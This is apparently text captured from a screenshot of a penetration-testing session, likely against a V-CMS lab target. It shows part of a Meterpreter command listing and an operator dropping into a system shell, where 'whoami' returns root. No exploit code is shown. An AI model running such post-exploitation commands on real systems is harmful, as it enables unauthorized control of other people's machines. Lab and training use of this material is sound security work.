 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
=======================
Command Description
------- -----------
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
meterpreter > shell
Process 581 created.
Channel 2 created.
whoami
root
Shell No. 1 V-CMS-Powered by ... 4 19:13